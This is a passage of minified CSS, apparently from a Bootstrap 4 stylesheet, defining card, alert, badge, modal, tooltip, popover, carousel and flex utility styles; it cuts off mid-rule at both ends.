1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-left:15px}}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-ms-flex:1 0 0%;flex:1 0 0%}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:.25rem;text-align:center}.breadcrumb a{color:#868e96}.breadcrumb a:hover{color:#4c4b4b;text-decoration:none}.breadcrumb::after{display:block;clear:both;content:""}.breadcrumb-item{display:inline}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#868e96;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#bf0a00}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#868e96;pointer-events:none;background-color:#fff;border-color:#ddd}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#868e96}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#6c757d}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#111;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#111;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#111;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#111;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible .close{position:relative;top:-.75rem;right:-1.25rem;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#464a4e;background-color:#e7e8ea;border-color:#dddfe2}.alert-secondary hr{border-top-color:#cfd2d6}.alert-secondary .alert-link{color:#2e3133}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;overflow:hidden;font-size:.75rem;line-height:1rem;text-align:center;background-color:#e9ecef;border-radius:.25rem}.progress-bar{height:1rem;line-height:1rem;color:#fff;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#868e96;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}a.list-group-item-primary,button.list-group-item-primary{color:#004085}a.list-group-item-primary:focus,a.list-group-item-primary:hover,button.list-group-item-primary:focus,button.list-group-item-primary:hover{color:#004085;background-color:#9fcdff}a.list-group-item-primary.active,button.list-group-item-primary.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#464a4e;background-color:#dddfe2}a.list-group-item-secondary,button.list-group-item-secondary{color:#464a4e}a.list-group-item-secondary:focus,a.list-group-item-secondary:hover,button.list-group-item-secondary:focus,button.list-group-item-secondary:hover{color:#464a4e;background-color:#cfd2d6}a.list-group-item-secondary.active,button.list-group-item-secondary.active{color:#fff;background-color:#464a4e;border-color:#464a4e}.list-group-item-success{color:#155724;background-color:#c3e6cb}a.list-group-item-success,button.list-group-item-success{color:#155724}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#155724;background-color:#b1dfbb}a.list-group-item-success.active,button.list-group-item-success.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}a.list-group-item-info,button.list-group-item-info{color:#0c5460}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#0c5460;background-color:#abdde5}a.list-group-item-info.active,button.list-group-item-info.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}a.list-group-item-warning,button.list-group-item-warning{color:#856404}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#856404;background-color:#ffe8a1}a.list-group-item-warning.active,button.list-group-item-warning.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}a.list-group-item-danger,button.list-group-item-danger{color:#721c24}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#721c24;background-color:#f1b0b7}a.list-group-item-danger.active,button.list-group-item-danger.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}a.list-group-item-light,button.list-group-item-light{color:#818182}a.list-group-item-light:focus,a.list-group-item-light:hover,button.list-group-item-light:focus,button.list-group-item-light:hover{color:#818182;background-color:#ececf6}a.list-group-item-light.active,button.list-group-item-light.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}a.list-group-item-dark,button.list-group-item-dark{color:#1b1e21}a.list-group-item-dark:focus,a.list-group-item-dark:hover,button.list-group-item-dark:focus,button.list-group-item-dark:hover{color:#1b1e21;background-color:#b9bbbe}a.list-group-item-dark.active,button.list-group-item-dark.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:15px;border-bottom:1px solid #e9ecef}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:28px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip.bs-tooltip-auto[x-placement^=top],.tooltip.bs-tooltip-top{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,.tooltip.bs-tooltip-top .arrow{bottom:0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before,.tooltip.bs-tooltip-top .arrow::before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-auto[x-placement^=right],.tooltip.bs-tooltip-right{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.bs-tooltip-right .arrow{left:0}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow::before,.tooltip.bs-tooltip-right .arrow::before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-auto[x-placement^=bottom],.tooltip.bs-tooltip-bottom{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,.tooltip.bs-tooltip-bottom .arrow{top:0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.tooltip.bs-tooltip-bottom .arrow::before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-auto[x-placement^=left],.tooltip.bs-tooltip-left{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.bs-tooltip-left .arrow{right:0}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow::before,.tooltip.bs-tooltip-left .arrow::before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip .arrow::before{position:absolute;border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:10px;height:5px}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;border-color:transparent;border-style:solid}.popover .arrow::before{content:"";border-width:11px}.popover .arrow::after{content:"";border-width:11px}.popover.bs-popover-auto[x-placement^=top],.popover.bs-popover-top{margin-bottom:10px}.popover.bs-popover-auto[x-placement^=top] .arrow,.popover.bs-popover-top .arrow{bottom:0}.popover.bs-popover-auto[x-placement^=top] .arrow::after,.popover.bs-popover-auto[x-placement^=top] .arrow::before,.popover.bs-popover-top .arrow::after,.popover.bs-popover-top .arrow::before{border-bottom-width:0}.popover.bs-popover-auto[x-placement^=top] .arrow::before,.popover.bs-popover-top .arrow::before{bottom:-11px;margin-left:-6px;border-top-color:rgba(0,0,0,.25)}.popover.bs-popover-auto[x-placement^=top] .arrow::after,.popover.bs-popover-top .arrow::after{bottom:-10px;margin-left:-6px;border-top-color:#fff}.popover.bs-popover-auto[x-placement^=right],.popover.bs-popover-right{margin-left:10px}.popover.bs-popover-auto[x-placement^=right] .arrow,.popover.bs-popover-right .arrow{left:0}.popover.bs-popover-auto[x-placement^=right] .arrow::after,.popover.bs-popover-auto[x-placement^=right] .arrow::before,.popover.bs-popover-right .arrow::after,.popover.bs-popover-right .arrow::before{margin-top:-8px;border-left-width:0}.popover.bs-popover-auto[x-placement^=right] .arrow::before,.popover.bs-popover-right .arrow::before{left:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-popover-auto[x-placement^=right] .arrow::after,.popover.bs-popover-right .arrow::after{left:-10px;border-right-color:#fff}.popover.bs-popover-auto[x-placement^=bottom],.popover.bs-popover-bottom{margin-top:10px}.popover.bs-popover-auto[x-placement^=bottom] .arrow,.popover.bs-popover-bottom .arrow{top:0}.popover.bs-popover-auto[x-placement^=bottom] .arrow::after,.popover.bs-popover-auto[x-placement^=bottom] .arrow::before,.popover.bs-popover-bottom .arrow::after,.popover.bs-popover-bottom .arrow::before{margin-left:-7px;border-top-width:0}.popover.bs-popover-auto[x-placement^=bottom] .arrow::before,.popover.bs-popover-bottom .arrow::before{top:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-popover-auto[x-placement^=bottom] .arrow::after,.popover.bs-popover-bottom .arrow::after{top:-10px;border-bottom-color:#fff}.popover.bs-popover-auto[x-placement^=bottom] .popover-header::before,.popover.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-popover-auto[x-placement^=left],.popover.bs-popover-left{margin-right:10px}.popover.bs-popover-auto[x-placement^=left] .arrow,.popover.bs-popover-left .arrow{right:0}.popover.bs-popover-auto[x-placement^=left] .arrow::after,.popover.bs-popover-auto[x-placement^=left] .arrow::before,.popover.bs-popover-left .arrow::after,.popover.bs-popover-left .arrow::before{margin-top:-8px;border-right-width:0}.popover.bs-popover-auto[x-placement^=left] .arrow::before,.popover.bs-popover-left .arrow::before{right:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-popover-auto[x-placement^=left] .arrow::after,.popover.bs-popover-left .arrow::after{right:-10px;border-left-color:#fff}.popover-header{padding:8px 14px;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:9px 14px;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:center center no-repeat;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#1b1818!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#868e96!important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6c757d!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ecef!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#888!important}.border-primary-darker{border-color:#bfbfbf!important}.border-secondary{border-color:#868e96!important}.border-success{border-color:#1ca72e!important}.border-success-darker{border-color:#1fbb33!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.d-print-block{display:none!important}@media print{.d-print-block{display:block!important}}.d-print-inline{display:none!important}@media print{.d-print-inline{display:inline!important}}.d-print-inline-block{display:none!important}@media print{.d-print-inline-block{display:inline-block!important}}@media print{.d-print-none{display:none!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.a